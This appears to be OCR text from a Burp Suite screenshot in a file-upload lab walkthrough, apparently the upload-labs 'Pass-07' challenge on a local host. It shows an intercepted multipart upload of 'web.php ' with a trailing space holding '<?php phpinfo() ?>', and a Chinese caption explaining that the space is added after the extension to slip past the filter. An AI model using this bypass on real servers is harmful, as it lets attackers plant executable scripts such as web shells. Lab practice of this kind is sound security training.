 Intercept HTTP history WebSockets history Options
Request to http://192.168.4.203:8222
Forward Drop Intercept is on Action Open Browser Comme
Pretty Raw Hex \n
Inspector
Request Attributes
Request Query Para
Request Body Para
Request Cookies
Request Headers
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.4.203:8222
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.4.203:8222
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZZ9t2Mqpuu8KsE34
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.4.203:8222/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZZ9t2Mqpuu8KsE34
16 Content-Disposition: form-data; name="upload_file"; filename="web.php "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo() ?>
20 ------WebKitFormBoundaryZZ9t2Mqpuu8KsE34
抓包后，在后缀后面
加空格